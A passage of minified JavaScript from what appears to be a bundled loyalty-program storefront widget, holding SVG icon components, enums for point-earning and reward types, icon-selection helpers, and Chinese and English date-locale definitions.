6.5V23.5C25.3906 24.0523 24.9429 24.5 24.3906 24.5H4.39063C3.83834 24.5 3.39062 24.0523 3.39062 23.5V6.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M9.39062 4L9.39062 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 4L19.3906 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},K6=Ce(q6),X6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M5.80795 9.90946C5.85477 9.39438 6.28664 9 6.80384 9H21.9774C22.4946 9 22.9265 9.39439 22.9733 9.90946L24.2915 24.4095C24.3447 24.9951 23.8836 25.5 23.2956 25.5H5.48566C4.89763 25.5 4.43653 24.9951 4.48976 24.4095L5.80795 9.90946Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M18.8906 11.5V7.5C18.8906 5.01472 16.8759 3 14.3906 3V3C11.9053 3 9.89062 5.01472 9.89062 7.5V11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.6693 15.0072C19.7474 15.0853 19.7474 15.2119 19.6693 15.29L13.745 21.2143C13.6669 21.2924 13.5403 21.2924 13.4622 21.2143L9.53791 17.29C9.4598 17.2119 9.4598 17.0853 9.53791 17.0072L10.6693 15.8758C10.7474 15.7977 10.874 15.7977 10.9521 15.8758L13.5329 18.4566C13.5719 18.4956 13.6352 18.4956 13.6743 18.4566L18.2551 13.8758C18.3332 13.7977 18.4598 13.7977 18.5379 13.8758L19.6693 15.0072Z",fill:e==null?void 0:e.globalIconColor})]})},J6=Ce(X6),Q6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.6357 23.0535C15.6357 23.7414 14.3901 24.2991 14.3901 24.2991C14.3901 24.2991 13.1445 23.7414 13.1445 23.0535C13.1445 22.3655 14.3901 19.9395 14.3901 19.9395C14.3901 19.9395 15.6357 22.3655 15.6357 23.0535Z",fill:e==null?void 0:e.globalIconColor}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.80078 22.1465C6.40942 19.624 8.68115 17.75 11.3906 17.75L17.3906 17.75C20.1 17.75 22.3717 19.624 22.9803 22.1465C22.5687 22.6085 22.1204 23.0371 21.64 23.4278C21.6014 21.1139 19.7136 19.25 17.3906 19.25H11.3906C9.06748 19.25 7.17973 21.1139 7.14117 23.4278C6.6607 23.0371 6.21238 22.6085 5.80078 22.1465ZM10.2968 25.25C11.5686 25.7346 12.9486 26 14.3906 26C15.8325 26 17.2125 25.7346 18.4843 25.25H10.2968Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"11.5",r:"4",stroke:"currentColor","stroke-width":"1.5"})]})},e_=Ce(Q6),t_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.89062 13.75H23.8906V23.25C23.8906 24.3546 22.9952 25.25 21.8906 25.25H6.89063C5.78606 25.25 4.89062 24.3546 4.89062 23.25V13.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.3906 13.7813L11.3906 13.7812L11.3906 20.0412C11.3906 20.3868 11.733 20.6282 12.0586 20.5121L14.2227 19.7404C14.3313 19.7017 14.45 19.7017 14.5586 19.7404L16.7227 20.5121C17.0483 20.6282 17.3906 20.3868 17.3906 20.0412V13.7813Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M9.39062 6.25C9.39062 4.86929 10.5099 3.75 11.8906 3.75V3.75C13.2713 3.75 14.3906 4.86929 14.3906 6.25V8.75H11.8906C10.5099 8.75 9.39062 7.63071 9.39062 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 6.25C19.3906 4.86929 18.2713 3.75 16.8906 3.75V3.75C15.5099 3.75 14.3906 4.86929 14.3906 6.25V8.75H16.8906C18.2713 8.75 19.3906 7.63071 19.3906 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M2.89062 10.75C2.89062 9.64543 3.78606 8.75 4.89063 8.75H23.8906C24.9952 8.75 25.8906 9.64543 25.8906 10.75V13.75H2.89062V10.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},r_=Ce(t_),n_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.2783 9.53586C15.2783 9.05654 14.8898 8.66797 14.4104 8.66797C13.9311 8.66797 13.5425 9.05654 13.5425 9.53586V9.99373C12.0158 10.3837 11.0407 11.8543 11.6132 13.375C11.9155 14.1778 12.5303 14.6298 13.1194 14.9104C13.556 15.1183 14.0653 15.2681 14.481 15.3904C14.5913 15.4228 14.6951 15.4533 14.7891 15.4824C15.3148 15.6453 15.5973 15.7786 15.7448 15.9252C15.8157 15.9957 15.9315 16.1297 15.8435 16.5963C15.7756 16.9565 15.4663 17.2731 14.7736 17.3547C14.0836 17.4361 13.2259 17.2283 12.564 16.7237C12.1828 16.4331 11.6382 16.5066 11.3476 16.8878C11.0571 17.269 11.1305 17.8136 11.5117 18.1042C12.1189 18.567 12.8281 18.8716 13.5425 19.0141V19.465C13.5425 19.9443 13.9311 20.3329 14.4104 20.3329C14.8898 20.3329 15.2783 19.9443 15.2783 19.465V19.0307C16.3126 18.8236 17.3131 18.1704 17.5493 16.918C17.7206 16.0094 17.5292 15.2519 16.9689 14.6946C16.4853 14.2135 15.8129 13.9825 15.3029 13.8244C15.1541 13.7783 15.0143 13.737 14.8818 13.6979L14.8817 13.6978C14.4916 13.5825 14.1659 13.4862 13.8658 13.3433C13.5004 13.1692 13.3228 12.9895 13.2377 12.7634C13.0845 12.3567 13.3243 11.6785 14.2685 11.6313C14.7477 11.6074 15.1668 11.7711 15.4866 11.9647C15.6442 12.0601 15.768 12.1571 15.8499 12.2279C15.8905 12.2631 15.9198 12.2909 15.9368 12.3075L15.9437 12.3144L15.9526 12.3234C16.2771 12.6723 16.8232 12.6949 17.1749 12.3724C17.5282 12.0485 17.5521 11.4995 17.2281 11.1462L17.2262 11.144L17.2239 11.1415L17.2181 11.1353L17.2021 11.1186C17.1895 11.1055 17.173 11.0887 17.1527 11.0688C17.1121 11.029 17.056 10.9762 16.9853 10.915C16.8446 10.7934 16.6421 10.6351 16.3854 10.4797C16.0941 10.3034 15.7198 10.1231 15.2783 10.0098V9.53586Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.1181 4.83237C13.5349 4.778 13.9597 4.75 14.3906 4.75C14.8216 4.75 15.2463 4.778 15.6631 4.83237C16.0739 4.88595 16.3634 5.26235 16.3098 5.67308C16.2562 6.08381 15.8798 6.37335 15.4691 6.31977C15.1165 6.27377 14.7565 6.25 14.3906 6.25C14.0247 6.25 13.6648 6.27377 13.3122 6.31977C12.9014 6.37335 12.525 6.08381 12.4714 5.67308C12.4179 5.26235 12.7074 4.88595 13.1181 4.83237ZM9.50626 6.90241C9.75865 7.23085 9.697 7.7017 9.36856 7.95409C8.79677 8.39349 8.28412 8.90615 7.84472 9.47794C7.59233 9.80638 7.12147 9.86802 6.79304 9.61563C6.4646 9.36324 6.40295 8.89239 6.65534 8.56395C7.17418 7.88878 7.77941 7.28355 8.45457 6.76472C8.78301 6.51232 9.25387 6.57397 9.50626 6.90241ZM19.275 6.90241C19.5274 6.57397 19.9982 6.51232 20.3267 6.76472C21.0018 7.28355 21.6071 7.88878 22.1259 8.56395C22.3783 8.89239 22.3167 9.36324 21.9882 9.61563C21.6598 9.86802 21.1889 9.80638 20.9365 9.47794C20.4971 8.90615 19.9845 8.39349 19.4127 7.95409C19.0842 7.7017 19.0226 7.23085 19.275 6.90241ZM5.5637 12.5808C5.97444 12.6344 6.26397 13.0108 6.2104 13.4215C6.1644 13.7742 6.14062 14.1341 6.14062 14.5C6.14062 14.8659 6.1644 15.2258 6.2104 15.5785C6.26397 15.9892 5.97444 16.3656 5.5637 16.4192C5.15297 16.4728 4.77657 16.1832 4.723 15.7725C4.66863 15.3557 4.64062 14.9309 4.64062 14.5C4.64062 14.0691 4.66863 13.6443 4.723 13.2275C4.77657 12.8168 5.15297 12.5272 5.5637 12.5808ZM23.2175 12.5808C23.6283 12.5272 24.0047 12.8168 24.0583 13.2275C24.1126 13.6443 24.1406 14.0691 24.1406 14.5C24.1406 14.9309 24.1126 15.3557 24.0583 15.7725C24.0047 16.1832 23.6283 16.4728 23.2175 16.4192C22.8068 16.3656 22.5173 15.9892 22.5709 15.5785C22.6169 15.2258 22.6406 14.8659 22.6406 14.5C22.6406 14.1341 22.6169 13.7742 22.5709 13.4215C22.5173 13.0108 22.8068 12.6344 23.2175 12.5808ZM6.79304 19.3844C7.12147 19.132 7.59233 19.1936 7.84472 19.5221C8.28412 20.0939 8.79677 20.6065 9.36856 21.0459C9.697 21.2983 9.75865 21.7692 9.50626 22.0976C9.25387 22.426 8.78301 22.4877 8.45457 22.2353C7.77941 21.7164 7.17418 21.1112 6.65534 20.4361C6.40295 20.1076 6.4646 19.6368 6.79304 19.3844ZM21.9882 19.3844C22.3167 19.6368 22.3783 20.1076 22.1259 20.4361C21.6071 21.1112 21.0018 21.7164 20.3267 22.2353C19.9982 22.4877 19.5274 22.426 19.275 22.0976C19.0226 21.7692 19.0842 21.2983 19.4127 21.0459C19.9845 20.6065 20.4971 20.0939 20.9365 19.5221C21.1889 19.1936 21.6598 19.132 21.9882 19.3844ZM12.4714 23.3269C12.525 22.9162 12.9014 22.6267 13.3122 22.6802C13.6648 22.7262 14.0247 22.75 14.3906 22.75C14.7565 22.75 15.1165 22.7262 15.4691 22.6802C15.8798 22.6267 16.2562 22.9162 16.3098 23.3269C16.3634 23.7377 16.0739 24.1141 15.6631 24.1676C15.2463 24.222 14.8216 24.25 14.3906 24.25C13.9597 24.25 13.5349 24.222 13.1181 24.1676C12.7074 24.1141 12.4179 23.7377 12.4714 23.3269Z",fill:e==null?void 0:e.globalIconColor})]})},o_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M17.7178 9.53586C17.7178 9.05654 17.3292 8.66797 16.8499 8.66797C16.3706 8.66797 15.982 9.05654 15.982 9.53586V9.99373C14.4553 10.3837 13.4801 11.8543 14.0527 13.375C14.3549 14.1778 14.9698 14.6298 15.5588 14.9104C15.9954 15.1183 16.5047 15.2681 16.9205 15.3904C17.0308 15.4228 17.1345 15.4533 17.2286 15.4824C17.7543 15.6453 18.0368 15.7786 18.1842 15.9252C18.2551 15.9957 18.371 16.1297 18.283 16.5963C18.2151 16.9565 17.9057 17.2731 17.2131 17.3547C16.5231 17.4361 15.6653 17.2283 15.0035 16.7237C14.6223 16.4331 14.0777 16.5066 13.7871 16.8878C13.4965 17.269 13.57 17.8136 13.9512 18.1042C14.5584 18.567 15.2676 18.8716 15.982 19.0141V19.465C15.982 19.9443 16.3706 20.3329 16.8499 20.3329C17.3292 20.3329 17.7178 19.9443 17.7178 19.465V19.0307C18.7521 18.8236 19.7525 18.1704 19.9887 16.918C20.1601 16.0094 19.9686 15.2519 19.4084 14.6946C18.9247 14.2135 18.2523 13.9825 17.7423 13.8244C17.5935 13.7783 17.4537 13.737 17.3213 13.6979L17.3211 13.6978C16.931 13.5825 16.6054 13.4862 16.3053 13.3433C15.9398 13.1692 15.7623 12.9895 15.6771 12.7634C15.524 12.3567 15.7638 11.6785 16.708 11.6313C17.1872 11.6074 17.6063 11.7711 17.926 11.9647C18.0837 12.0601 18.2074 12.1571 18.2893 12.2279C18.33 12.2631 18.3593 12.2909 18.3762 12.3075L18.3831 12.3144L18.3921 12.3234C18.7165 12.6723 19.2626 12.6949 19.6144 12.3724C19.9677 12.0485 19.9915 11.4995 19.6676 11.1462L19.6656 11.144L19.6633 11.1415L19.6575 11.1353L19.6416 11.1186C19.629 11.1055 19.6125 11.0887 19.5922 11.0688C19.5516 11.029 19.4955 10.9762 19.4248 10.915C19.2841 10.7934 19.0816 10.6351 18.8248 10.4797C18.5335 10.3034 18.1593 10.1231 17.7178 10.0098V9.53586Z",fill:"currentColor"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},i_=Ce(o_),a_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M19 13V7C19 6.17157 18.3284 5.5 17.5 5.5H3.5C2.67157 5.5 2 6.17157 2 7V19C2 19.8284 2.67157 20.5 3.5 20.5H19",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19 16.25V10H22.719C23.2085 10 23.6672 10.2388 23.9479 10.6398L26.7288 14.6126C26.9053 14.8648 27 15.1651 27 15.4728V19C27 19.8284 26.3284 20.5 25.5 20.5H23",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M26.5 15H22.5L22 14",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"8",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"21",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 9.5H9",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 12.5H7",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},s_=Ce(a_),u_=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16 23.0951C17.0629 23.6722 18.2809 24 19.5754 24C19.733 24 19.8896 23.9951 20.045 23.9855C20.1905 23.9951 20.3372 24 20.485 24H26.3973C26.6581 24 26.8961 23.8512 27.0105 23.6168C27.1248 23.3823 27.0954 23.1032 26.9347 22.8976L25.7479 21.3796C26.5833 20.2747 27.0795 18.8974 27.0795 17.4056C27.0795 17.2578 27.0746 17.1111 27.065 16.9655C27.0746 16.8102 27.0795 16.6536 27.0795 16.496C27.0795 13.7214 25.5736 11.2985 23.3346 10C23.6982 11.0368 23.8959 12.1515 23.8959 13.3125C23.8959 18.1146 20.5128 22.1266 16 23.0951Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M8.78723 14.4202C9.43352 14.4202 9.95744 13.8963 9.95744 13.25C9.95744 12.6037 9.43352 12.0798 8.78723 12.0798C8.14094 12.0798 7.61702 12.6037 7.61702 13.25C7.61702 13.8963 8.14094 14.4202 8.78723 14.4202Z",fill:"currentColor"}),_("path",{d:"M14.1702 13.25C14.1702 13.8963 13.6463 14.4202 13 14.4202C12.3537 14.4202 11.8298 13.8963 11.8298 13.25C11.8298 12.6037 12.3537 12.0798 13 12.0798C13.6463 12.0798 14.1702 12.6037 14.1702 13.25Z",fill:"currentColor"}),_("path",{d:"M17.2128 14.4202C17.8591 14.4202 18.383 13.8963 18.383 13.25C18.383 12.6037 17.8591 12.0798 17.2128 12.0798C16.5665 12.0798 16.0426 12.6037 16.0426 13.25C16.0426 13.8963 16.5665 14.4202 17.2128 14.4202Z",fill:"currentColor"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13 2.25C6.92487 2.25 2.00001 7.17487 2.00001 13.25C2.00001 15.8724 2.91848 18.2818 4.45037 20.1718L2.14899 23.1154C1.98363 23.3269 1.95336 23.6142 2.07101 23.8556C2.18867 24.0969 2.43365 24.25 2.70213 24.25H13C19.0751 24.25 24 19.3251 24 13.25C24 7.17487 19.0751 2.25 13 2.25ZM3.40426 13.25C3.40426 7.95042 7.70042 3.65425 13 3.65425C18.2996 3.65425 22.5957 7.95042 22.5957 13.25C22.5957 18.5496 18.2996 22.8457 13 22.8457H4.14231L5.91035 20.5843C6.12056 20.3154 6.10698 19.9343 5.87815 19.6811C4.34003 17.9789 3.40426 15.7246 3.40426 13.25Z",fill:"currentColor"})]})};var c_=(e=>(e[e.POINT_REDEEM=1]="POINT_REDEEM",e[e.POINT_EARN=2]="POINT_EARN",e[e.REFERRAL=3]="REFERRAL",e[e.MEMBER=4]="MEMBER",e))(c_||{}),Nt=(e=>(e[e.ORDER_DISCOUNT=1]="ORDER_DISCOUNT",e[e.PERCENT_DISCOUNT=2]="PERCENT_DISCOUNT",e[e.REDUCE_AMOUNT=3]="REDUCE_AMOUNT",e[e.FREE_SHIPPING=4]="FREE_SHIPPING",e[e.FREE_PRODUCT=5]="FREE_PRODUCT",e[e.ADD_POINT=6]="ADD_POINT",e[e.STORE_CREDITS=7]="STORE_CREDITS",e))(Nt||{}),l_=(e=>(e[e.NO_THRESHOLD=1]="NO_THRESHOLD",e[e.PAY_AMOUNT=2]="PAY_AMOUNT",e[e.BUY_NUMBER=3]="BUY_NUMBER",e[e.LIMIT_POINT=4]="LIMIT_POINT",e))(l_||{}),Ue=(e=>(e[e.ORDER_PAID=200]="ORDER_PAID",e[e.EMAIL_SUBSCRIPTION_SUCCESS=201]="EMAIL_SUBSCRIPTION_SUCCESS",e[e.PHONE=202]="PHONE",e[e.BIRTHDAY=203]="BIRTHDAY",e[e.SHARE_FACEBOOK=204]="SHARE_FACEBOOK",e[e.FOLLOW_FACEBOOK=205]="FOLLOW_FACEBOOK",e[e.FOLLOW_INSTAGRAM=206]="FOLLOW_INSTAGRAM",e[e.REGISTER=207]="REGISTER",e[e.LOGIN=208]="LOGIN",e[e.SIGN_IN=209]="SIGN_IN",e[e.USER_BIRTHDAY=210]="USER_BIRTHDAY",e[e.PRODUCT_REVIEW=211]="PRODUCT_REVIEW",e))(Ue||{}),d_=(e=>(e[e.NONE=1]="NONE",e[e.LIMIT_AMOUNT=2]="LIMIT_AMOUNT",e[e.LIMIT_NUM=3]="LIMIT_NUM",e))(d_||{}),__=(e=>(e[e.WEIGHT0=0]="WEIGHT0",e[e.WEIGHT1=1]="WEIGHT1",e[e.WEIGHT2=2]="WEIGHT2",e[e.WEIGHT3=3]="WEIGHT3",e[e.WEIGHT4=4]="WEIGHT4",e[e.WEIGHT5=5]="WEIGHT5",e))(__||{}),f_=(e=>(e[e.DEDUCT_FREEZE_POINT_BY_ORDER=501]="DEDUCT_FREEZE_POINT_BY_ORDER",e[e.ADD_POINT_BY_ORDER=6]="ADD_POINT_BY_ORDER",e[e.REVERSE_DEDUCT_BY_ORDER=701]="REVERSE_DEDUCT_BY_ORDER",e[e.REFUND_POINT_BY_ORDER=601]="REFUND_POINT_BY_ORDER",e[e.ADD_POINT_BY_SUBSCRIBE=9]="ADD_POINT_BY_SUBSCRIBE",e[e.ADD_POINT_BY_REFERRAL=15]="ADD_POINT_BY_REFERRAL",e[e.ADD_POINT_BY_LEVEL=8]="ADD_POINT_BY_LEVEL",e[e.ADD_POINT_BY_PERFECT_BIRTHDAY=11]="ADD_POINT_BY_PERFECT_BIRTHDAY",e[e.ADD_POINT_BY_PERFECT_PHONE=10]="ADD_POINT_BY_PERFECT_PHONE",e[e.ADD_POINT_BY_SHARE_FACKBOOK=12]="ADD_POINT_BY_SHARE_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_FACKBOOK=13]="ADD_POINT_BY_FOLLOW_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_INS=14]="ADD_POINT_BY_FOLLOW_INS",e[e.DEDUCT_POINT_BY_CASH_COUPON=104]="DEDUCT_POINT_BY_CASH_COUPON",e[e.DEDUCT_POINT_BY_DISCOUNT_COUPON=103]="DEDUCT_POINT_BY_DISCOUNT_COUPON",e[e.DEDUCT_POINT_BY_FREE_COUPON=105]="DEDUCT_POINT_BY_FREE_COUPON",e[e.EXPIRED_POINT_BY_SYSTEM=201]="EXPIRED_POINT_BY_SYSTEM",e[e.ADD_POINT_BY_ADMIN=1]="ADD_POINT_BY_ADMIN",e[e.DEDUCT_POINT_BY_ADMIN=101]="DEDUCT_POINT_BY_ADMIN",e[e.ADD_POINT_BY_REGISTER=2]="ADD_POINT_BY_REGISTER",e[e.ADD_POINT_BY_LOGIN=3]="ADD_POINT_BY_LOGIN",e[e.ADD_POINT_BY_BIRTHDAY=4]="ADD_POINT_BY_BIRTHDAY",e[e.ADD_POINT_BY_IMPORT=16]="ADD_POINT_BY_IMPORT",e[e.ADD_POINT_BY_SIGN_IN=17]="ADD_POINT_BY_SIGN_IN",e[e.EXCHANGE_GIFT=106]="EXCHANGE_GIFT",e[e.REVIEW=18]="REVIEW",e[e.EXCELLENT_REVIEW=19]="EXCELLENT_REVIEW",e[e.POS_ADD=21]="POS_ADD",e[e.POS_REDUCT=108]="POS_REDUCT",e[e.DISCOUNT_RETURN=603]="DISCOUNT_RETURN",e))(f_||{}),p_=(e=>(e[e.REFUND=1]="REFUND",e[e.TRANSFER=2]="TRANSFER",e[e.REWARD=3]="REWARD",e[e.COMPENSATION=4]="COMPENSATION",e[e.OTHER=5]="OTHER",e))(p_||{}),m_=(e=>(e[e.SIX_MONTH=1]="SIX_MONTH",e[e.ONE_YEAR=2]="ONE_YEAR",e[e.TWO_YEAR=3]="TWO_YEAR",e[e.PERMANENT=4]="PERMANENT",e[e.SPECIFY_DAY=5]="SPECIFY_DAY",e[e.CUSTOM=6]="CUSTOM",e))(m_||{});const h_=new Map([[Ue.ORDER_PAID,{icon:_(J6,{})}],[Ue.REGISTER,{icon:_(e_,{})}],[Ue.LOGIN,{icon:_(W6,{})}],[Ue.USER_BIRTHDAY,{icon:_(Y6,{})}],[Ue.SIGN_IN,{icon:_(K6,{})}],[Ue.BIRTHDAY,{icon:_(N6,{})}],[Ue.FOLLOW_INSTAGRAM,{icon:_(V6,{})}],[Ue.FOLLOW_FACEBOOK,{icon:_(j6,{})}],[Ue.SHARE_FACEBOOK,{icon:_(U6,{})}],[Ue.EMAIL_SUBSCRIPTION_SUCCESS,{icon:_(H6,{})}],[Ue.PHONE,{icon:_(Z6,{})}],[Ue.PRODUCT_REVIEW,{icon:_(u_,{})}]]),g_=new Map([[Nt.FREE_PRODUCT,{icon:_(r_,{})}],[Nt.ORDER_DISCOUNT,{icon:_(n_,{})}],[Nt.PERCENT_DISCOUNT,{icon:_(ws,{})}],[Nt.REDUCE_AMOUNT,{icon:_(i_,{})}],[Nt.FREE_SHIPPING,{icon:_(s_,{})}],[Nt.ADD_POINT,{icon:_(Qo,{})}]]),s8=(e,t)=>{if(t===void 0)return;const r=["LEVEL_1","LEVEL_2","LEVEL_3","LEVEL_4","LEVEL_5"],n=!e,i=r.indexOf(e);let a;return n?a=R1.iconConfig[t]:i>-1?a=R1.iconConfig[i+1]:a=_(wn,{src:e}),a},O1={1:A1,2:A1},L_=["PAID_LEVEL_1","PAID_LEVEL_2"],u8=({icon:e,weight:t,primaryColor:r,size:n=28})=>{const i=ye(),a=!e,o=L_.indexOf(e);let s;return a?s=O1[t]:o>-1&&(s=O1[o+1]),s?_(s,{color:r||(i==null?void 0:i.globalIconColor)}):_(wn,{size:n,src:e})},Is="DEFAULT",c8=({earnType:e,icon:t})=>{var i;const r=!t||t===Is,n=(i=h_.get(e))==null?void 0:i.icon;return r?n:_(wn,{src:t})},l8=({rewardType:e,icon:t})=>{var i;const r=!t||t===Is,n=(i=g_.get(e))==null?void 0:i.icon;return r?n:_(wn,{src:t})};var C_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-cn",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u5468\u65E5_\u5468\u4E00_\u5468\u4E8C_\u5468\u4E09_\u5468\u56DB_\u5468\u4E94_\u5468\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u5468":o+"\u65E5"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5Ah\u70B9mm\u5206",LLLL:"YYYY\u5E74M\u6708D\u65E5ddddAh\u70B9mm\u5206",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5185",past:"%s\u524D",s:"\u51E0\u79D2",m:"1 \u5206\u949F",mm:"%d \u5206\u949F",h:"1 \u5C0F\u65F6",hh:"%d \u5C0F\u65F6",d:"1 \u5929",dd:"%d \u5929",M:"1 \u4E2A\u6708",MM:"%d \u4E2A\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var c=100*o+s;return c<600?"\u51CC\u6668":c<900?"\u65E9\u4E0A":c<1100?"\u4E0A\u5348":c<1300?"\u4E2D\u5348":c<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(C_);var v_={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){return{name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(r){var n=["th","st","nd","rd"],i=r%100;return"["+r+(n[(i-20)%10]||n[i]||n[0])+"]"}}})})(v_);var y_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var 